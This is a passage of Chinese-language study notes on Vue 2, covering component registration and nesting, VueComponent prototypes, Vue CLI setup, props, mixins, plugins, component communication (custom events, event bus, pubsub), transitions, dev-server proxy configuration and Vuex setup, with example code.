const x1 = data() // 每次调用都会返回一个全新的对象
const x2 = data() */
</script>

一个重要的内置关系
VueComponent.prototype.proto === Vue.prototype

VueComponent.prototype.__proto__ === Vue.prototype
让vc中可以用到vm上的属性和方法
几个注意点
关于组件名
一个单词组成:
第一种写法(首字母小写):school
第二种写法(首字母大写):School
多个单词组成:
第一种写法(kebab-case命名):my-school
第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
(2).可以使用name配置项指定组件在开发者工具中呈现的名字。
关于组件标签
第一种写法:<school></school>
第二种写法:<school/>
备注:不用使用脚手架时,<school/>会导致后续组件不能渲染。
一个简写方式
const school = Vue.extend(options) 可简写为:const school = options
代码说明
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h1>{{msg}}</h1>
<school></school>
<!-- <school/> 在脚手架中可以使用, -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
/* const s = Vue.extend({
// name:'atguigu',
template: `
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data() {
return {
name: '尚硅谷',
address: '北京'
}
}
}) */
const s = {
// name:'atguigu',
template: `
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data() {
return {
name: '尚硅谷',
address: '北京'
}
}
}
// 想要注册必须要有一个vm,之前讲过所有的组件都需要经过一个vm的管理
new Vue({
el: "#root",
data: {
msg: '欢迎学习Vue'
},
// 局部注册
components: {
// 多个单词用 - 连接起来 并用引号引起来 ''
// MySchool - 使用脚手架中可以处理使用
school: s,
}
})
</script>
组件的嵌套
组件嵌套的写法是先构建组件然后在进行嵌套操作 - 先构建组件是为了让其先加载渲染出来
<body>
<!-- 准备好一个容器 -->
<div id="root">
<!-- <hello></hello>
<school></school> -->
<!-- <app></app> -->
</div>
</body>
<script>
// 1、先创建一个组件
Vue.config.productionTip = false
// 定义student组件
const student = Vue.extend({
name: 'student',
template: `
<div>
<h2>学生姓名:{{name}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data() {
return {
name: '尚硅谷',
age: '18'
}
}
})
// 再次就是如此进行
const school = Vue.extend({
name: 'school',
template: `
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<student></student>
</div>
`,
data() {
return {
name: '尚硅谷',
address: '北京'
}
},
// 注册组件(局部)
components: {
student
}
})
// 定义hello组件
const hello = Vue.extend({
template: `
<h1>{{msg}}</h1>
`,
data() {
return {
msg: '欢迎来到尚硅谷学习'
}
}
})
// 定义 app组件
const app = Vue.extend({
template: `
<div>
<hello></hello>
<school></school>
</div>
`,
components: {
school,
hello
}
})
// new Vue 来进行注册组件
// 创建vm
new Vue({
template:'<app></app>',
el: '#root',
// 局部注册
components: {
// school: school
/* school,
hello */
app
}
})
</script>
VueComponent
1.school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
2.我们只需要写<school/>或<school></school>,Vue解析时会帮我们创建school组件的实例对象,
即Vue帮我们执行的:new VueComponent(options)。
3.特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
4.关于this指向:
(1).组件配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
(2).new Vue(options)配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
5.VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。
Vue的实例对象,以后简称vm。
vm和vc作用差不多,都有数据代理等,但是vc少了点东西
代码说明
<body>
<!-- 准备好一个容器 -->
<div id="root">
<school></school>
<hello></hello>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
// 定义school组件
const school = Vue.extend({
// 配置对象
name: 'school',
template: `
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click='showName'>点我提示学校名</button>
</div>
`,
data() {
return {
name: '尚硅谷',
address: '北京'
}
},
methods: {
showName() {
// alert(this.name)
console.log('showName', this)
}
},
})
// 定义hello组件
const hello = Vue.extend({
template: `<h2>{{msg}}</h2>`,
data() {
return {
msg: '你好啊!'
}
}
})
// 构造函数需要使用,使用new关键字
// console.log('@' + school === hello) // false
/* school.a = 99
console.log('@' + school.a) // 99
console.log('#' + hello.a) // undefined */
// 看源码发现每次的 VueComponent都是现定义的,然后再返回
/* console.log('@' + school)
console.log('#' + hello) */
// 结构 + 数据想要使用就要创建一个vm
const vm = new Vue({
el: '#root',
components: {
school,
hello
}
})
</script>
一个重要的内置关系
1.一个重要的内置关系:VueComponent.prototype.__proto__ === Vue.prototype
2.为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。
vc可以简单理解为 小型的vm, 因为和vm相比还差点事情
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h2>显示格式化</h2>
<school></school>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
Vue.prototype.x = 99
// 第一步、创建school组件
const school = Vue.extend({
template: `
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showX">点我输出x</button>
</div>
`,
/*
el:'root'
- 组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,
- 由vm决定服务
*/
data() {
return {
schoolName: '尚硅谷',
address: '北京昌平',
}
},
methods: {
showX() {
alert(this.x)
}
},
})
// 创建一个vm
new Vue({
el:'#root',
data:{
msg:'你好',
},
components:{
school,
}
})
// console.log(school.prototype.__proto__ === Vue.prototype) // true
// 原型基础
// 定义一个构造函数
/* function Demo() {
this.a = 1
this.b = 2
}
// 创建一个demo的实例对象
const d = new Demo()
console.log(Demo.prototype) // 函数都有显示原型属性
// 只要是一个对象,就一定有 隐式原型属性 __proto__
console.log(d.__proto__) // 函数的实例有隐式原型属性
console.log(Demo.prototype === d.__proto__) // true
// 函数的显示原型属性 和 函数的实例的隐式原型属性 都可以指向一个原型对象
// 程序员通过显示原型属性操作原型对象,追加一个x属性,值为 99
Demo.prototype.x = 99
console.log(d.x)
console.log(d) */
</script>
其上原型基础一点要多加了解
单文件组件
初始化脚手架
具体步骤
- 第一步:仅第一次执行 全局安装 @vue/cli
npm install -g @vue/cli
- 第二步:切换到你要创建项目的目录,然后使用命令创建项目(hello)
vue create xxxx
- 第三步:启动项目
npm run serve
脚手架文件结构
├── node_modules
├── public
│ ├── favicon.ico: 页签图标
│ └── index.html: 主页面
├── src
│ ├── assets: 存放静态资源
│ │ └── logo.png
│ │── component: 存放组件
│ │ └── HelloWorld.vue
│ │── App.vue: 汇总所有组件
│ │── main.js: 入口文件
├── .gitignore: git版本管制忽略的配置
├── babel.config.js: babel的配置文件
├── package.json: 应用包配置文件
├── README.md: 应用描述文件
├── package-lock.json:包版本控制文件
关于不同版本的Vue
- vue.js与vue.runtime.xxx.js的区别:
1. vue.js是完整版的Vue,包含:核心功能 + 模板解析器。
2. vue.runtime.xxx.js是运行版的Vue,只包含:核心功能;没有模板解析器。- 因为vue.runtime.xxx.js没有模板解析器,所以不能使用template这个配置项,需要使用render函数接收到的createElement函数去指定具体内容。
vue.config.js配置文件
- 使用vue inspect > output.js可以查看到Vue脚手架的默认配置。
- 使用vue.config.js可以对脚手架进行个性化定制,详情见:https://cli.vuejs.org/zh
ref属性
- 被用来给元素或子组件注册引用信息(id的替代者)
- 应用在html标签上获取的是真实DOM元素,应用在组件标签上是组件实例对象(vc)
- 使用方式
1. 打标识:<h1 ref="xxx">.....</h1>或 <School ref="xxx"></School>
2. 获取:this.$refs.xxx
props配置项
- 功能:让组件接收外部传过来的数据
- 传递数据:
<Demo name="xxx"/> - 接收数据(三种方式)
a. 第一种方式(只接收):
props:['name']
b. 第二种方式(限制类型):props:{name:String}
c. 第三种方式(限制类型、限制必要性、指定默认值)
props:{
name:{
type:String, //类型
required:true, //必要性
default:'老王' //默认值
}
}
注意:
备注:props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据。
mixin(混入)
- 功能:可以把多个组件共用的配置提取成一个混入对象
- 使用方式:
第一步定义混合:
{
data(){....},
methods:{....}
....
}
第二步使用混入:
全局混入:Vue.mixin(xxx)
局部混入:mixins:['xxx']
- 其中,mixin.js是写成一个js文件,文件中书写以后,内容需要分别向外暴露
export const mixin = {
methods: {
showName() {
alert(this.name)
}
},
mounted() {
console.log('你好啊')
},
}
export const mixin2 = {
data() {
return {
x: 100,
y: 200,
}
},
}
插件
- 功能:用于增强Vue
- 本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据。
- 定义插件:
对象.install = function (Vue, options) {
// 1. 添加全局过滤器
Vue.filter(....)
// 2. 添加全局指令
Vue.directive(....)
// 3. 配置全局混入(合)
Vue.mixin(....)
// 4. 添加实例方法
Vue.prototype.$myMethod = function () {...}
Vue.prototype.$myProperty = xxxx
}
- 使用插件:
Vue.use()
注意: 先要定义插件,然后再使用插件
scoped样式
- 作用:让样式在局部生效,防止冲突。
- 写法:
<style scoped>
todoList案例

总结TodoList案例

- 组件化编码流程
(1).拆分静态组件:组件要按照功能点拆分,命名不要与html元素冲突。
?(2).实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用:
1).一个组件在用:放在组件自身即可。
2). 一些组件在用:放在他们共同的父组件上(<span style="color:red">状态提升</span>)。
(3).实现交互:从绑定事件开始。
- props适用于:
- 子组件想要给父组件传数据要求父组件先给子组件一个函数,且在子组件中用props接收该函数
? (1).父组件 ==> 子组件 通信
? (2).子组件 ==> 父组件 通信(要求父先给子一个函数)
- 使用v-model时要切记:v-model绑定的值不能是props传过来的值,因为props是不可以修改的!
- props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做。
webStorage
- 存储内容大小一般支持5MB左右(不同浏览器可能还不一样)
- 浏览器端通过 Window.sessionStorage 和 Window.localStorage 属性来实现本地存储机制。
- 相关API
- ```xxxxxStorage.setItem('key', 'value');```
该方法接受一个键和值作为参数,会把键值对添加到存储中,如果键名存在,则更新其对应的值。
- ```xxxxxStorage.getItem('person');```
? 该方法接受一个键名作为参数,返回键名对应的值。
- ```xxxxxStorage.removeItem('key');```
? 该方法接受一个键名作为参数,并把该键名从存储中删除。
- ```xxxxxStorage.clear()```
? 该方法会清空存储中的所有数据。
- 备注
- SessionStorage 存储的内容会随着浏览器窗口关闭而消失。
- LocalStorage存储的内容,需要手动清除才会消失。
- xxxxxStorage.getItem(xxx) 如果xxx对应的value获取不到,那么getItem的返回值是null。
- JSON.parse(null) 的结果依然是null。
组件的自定义事件

- 一种组件间通信的方式,适用于:子组件 ===> 父组件
- 使用场景:A是父组件,B是子组件,B想给A传数据,那么就要在A中给B绑定自定义事件(事件的回调在A中)。
- 绑定自定义事件:
第一种方式,在父组件中:
<Demo @atguigu="test"/> 或 <Demo v-on:atguigu="test"/>
第二种方式,在父组件中:
<Demo ref="demo"/>
......
mounted(){
this.$refs.xxx.$on('atguigu',this.test)
}
若想让自定义事件只能触发一次,可以使用once修饰符,或$once方法。
- 触发自定义事件:
this.$emit('atguigu',数据) - 解绑自定义事件
this.$off('atguigu') - 组件上也可以绑定原生DOM事件,需要使用
native修饰符。 - 注意:通过
this.$refs.xxx.$on('atguigu',回调)绑定自定义事件时,回调要么配置在methods中,要么用箭头函数,否则this指向会出问题!


全局事件总线(GlobalEventBus)
- 一种组件间通信的方式,适用于任意组件间通信。
- 安装全局事件总线:
new Vue({
......
beforeCreate() {
Vue.prototype.$bus = this //安装全局事件总线,$bus就是当前应用的vm
},
......
})
- 使用事件总线 a: 接收数据:A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身。
methods(){
demo(data){......}
}
......
mounted() {
this.$bus.$on('xxxx',this.demo)
}
b 提供数据:this.$bus.$emit('xxxx',数据)
- 最好在beforeDestroy钩子中,用$off去解绑当前组件所用到的事件。
消息订阅与发布(pubsub)
- 一种组件间通信的方式,适用于任意组件间通信。
- 使用步骤:
① 安装pubsub:npm i pubsub-js
② 引入:import pubsub from 'pubsub-js'
③ 接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件自身。
methods(){
demo(data){......}
}
......
mounted() {
this.pid = pubsub.subscribe('xxx',this.demo) //订阅消息
}
④ 提供数据:pubsub.publish('xxx',数据)
⑤ 最好在beforeDestroy钩子中,用PubSub.unsubscribe(pid)去取消订阅。
nextTick
- 语法:
this.$nextTick(回调函数) - 作用:在下一次 DOM 更新结束后执行其指定的回调。
- 什么时候用:当改变数据后,要基于更新后的新DOM进行某些操作时,要在nextTick所指定的回调函数中执行。
Vue封装的过渡与动画
- 作用:在插入、更新或移除 DOM元素时,在合适的时候给元素添加样式类名。

- 图示

- 写法
- 准备好样式:
- 元素进入的样式:
1. v-enter:进入的起点
2. v-enter-active:进入过程中
3. v-enter-to:进入的终点- 元素离开的样式:
1. v-leave:离开的起点
2. v-leave-active:离开过程中
3. v-leave-to:离开的终点
使用
<transition>包裹要过度的元素,并配置name属性:
<transition name="hello">
<h1 v-show="isShow">你好啊!</h1>
</transition>
<style scoped>
h1 {
background-color: orange;
}
/* 进入的起点,离开的终点 */
.hello-enter,
.hello-leave-to {
transform: translateX(-100%);
}
/* 过程中 */
.hello-enter-active,
hello-leave-active {
transition: 0.5s linear;
}
/* 进入的终点, 离开的起点,写的时候, 注意效果 */
.hello-enter-to,
.hello-leave {
transform: translateX(0px);
}
</style>
备注:若有多个元素需要过度,则需要使用:<transition-group>,且每个元素都要指定key值。
vue动画的理解
- 操作 css 的 trasition 或 animation
- vue 会给目标元素添加/移除特定的 class
- 过渡的相关类名:
- xxx-enter-active: 指定显示的 transition
- xxx-leave-active: 指定隐藏的 transition
- xxx-enter/xxx-leave-to: 指定隐藏时的样式
基本过渡动画的编码
- 在目标元素外包裹
<transition name="xxx">
- 定义class样式
a) 指定过渡样式: transition
b) 指定隐藏时的样式: opacity/其它
基本使用
- 在Vue中你想让谁有动画效果就用transition标签将其包裹起来
- 让页面一上来就有动画效果,只需要在transition标签中加上appear属性即可
- transition中的name属性在不同标签想要实现不同的动画效果可以体现出来
多个元素使用动画效果
<transition-group :appear="true" name="hello">
<h1 v-show="!isShow" key="1">你好啊!</h1>
<h1 v-show="isShow" key="2">尚硅谷!</h1>
</transition-group>
- 使用transition-group,且里面的key值都不相同
第三方成型的动画库
import "animate.css";
// 应用的时候,找到类名即可
<transition-group
appear
name="animate__animated animate__bounce"
enter-active-class="animate__swing"
leave-active-class="animate__backOutUp"
>
<h1 v-show="!isShow" key="1">你好啊!</h1>
<h1 v-show="isShow" key="2">尚硅谷!</h1>
</transition-group>
Vue脚手架配置代理

同源策略规定了:协议名、主机名、端口号必须一致
- 代理服务器,

使用Vue-cli开启代理服务器
方法一
在vue.config.js中添加如下配置:
devServer:{
proxy:"http://localhost:5000"
}
说明:
- 优点:配置简单,请求资源时直接发给前端(8080)即可。
- 缺点:不能配置多个代理,不能灵活的控制请求是否走代理。
- 工作方式:若按照上述配置代理,当请求了前端不存在的资源时,那么该请求会转发给服务器 (优先匹配前端资源)
方法二
** 编写vue.config.js配置具体代理规则:**
module.exports = {
devServer: {
proxy: {
'/api1': {// 匹配所有以 '/api1'开头的请求路径
target: 'http://localhost:5000',// 代理目标的基础路径
changeOrigin: true,
pathRewrite: {'^/api1': ''}
},
'/api2': {// 匹配所有以 '/api2'开头的请求路径
target: 'http://localhost:5001',// 代理目标的基础路径
changeOrigin: true,
pathRewrite: {'^/api2': ''}
}
}
}
}
/*
changeOrigin设置为true时,服务器收到的请求头中的host为:localhost:5000
changeOrigin设置为false时,服务器收到的请求头中的host为:localhost:8080
changeOrigin默认值为true
*/
说明:
- 优点:可以配置多个代理,且可以灵活的控制请求是否走代理。
- 缺点:配置略微繁琐,请求资源时必须加前缀。
Vuex
- 概念:在Vue中实现集中式状态(数据)管理的一个Vue插件,对vue应用中多个组件的共享状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间通信。 适用于任意组件之间的通信
- 何时使用?多个组件需要共享数据时, 其中 Vuex中的 actions mutation state都是一个个对象 - Vuex就是用来实现共享数据用的
- 搭建vuex环境
a:创建文件 :src/store/index.js
//引入Vue核心库
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//应用Vuex插件
Vue.use(Vuex)
//准备actions对象——响应组件中用户的动作
const actions = {}
//准备mutations对象——修改state中的数据
const mutations = {}

//准备state对象——保存具体的数据
const state = {}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state
})
b:在main.js中创建vm时传入store配置项
......
//引入store store中默认传入的是index.js
import store from './store'
......
//创建vm 创建vm 存入store
new Vue({
el:'#app',
render: h => h(App),
store
})


多组件共享数据的两种方式
全局事件总线实现

vuex实现

什么时候使用Vuex
- 多个组件依赖于同一状态
- 来自不同组件的行为需要变更同一状态(如上B、C组件都需要对vuex中的x进行变更操作)


